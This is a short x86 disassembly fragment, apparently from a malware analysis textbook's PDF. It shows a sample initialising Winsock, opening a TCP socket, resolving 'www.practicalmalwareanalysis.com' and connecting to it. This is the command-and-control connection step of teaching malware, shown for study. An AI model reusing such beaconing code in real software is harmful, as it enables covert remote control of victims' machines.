 push 202h ; wVersionRequested
call ds:WSAStartup
mov [ebp+var_194], eax
cmp [ebp+var_194], 0
jz short loc_4018C5
loc_4018C5: ; dwFlags
push 0
push 0 ; g
push 0 ; lpProtocolInfo
push 6 ; protocol
push 1 ; type
push 2 ; af
call ds:WSASocketA
mov [ebp+s], eax
cmp [ebp+s], 0FFFFFFFFh
jnz short loc_4018F0
loc_4018F0: ; "www.practicalmalwareanalysis.com"
push offset name
call ds:gethostbyname
push 10h ; namelen
lea edx, [ebp+name]
push edx ; name
mov eax, [ebp+s]
push eax ; s
call ds:connect
mov [ebp+var_194], eax
cmp [ebp+var_194], 0FFFFFFFFh
jnz short loc_40196E